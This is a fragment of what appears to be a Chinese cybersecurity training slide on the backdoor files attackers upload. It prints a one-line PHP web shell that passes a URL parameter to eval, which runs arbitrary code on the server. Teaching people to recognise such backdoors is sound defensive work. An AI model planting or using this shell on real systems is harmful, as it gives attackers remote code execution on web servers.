 蚁景网安
edu.hetianlab.com
专注网安人才实战技能培养
黑客会上传什么
? 了解后门文件 - PHP一句话木马
<?php eval($_GET[‘pass’]);?>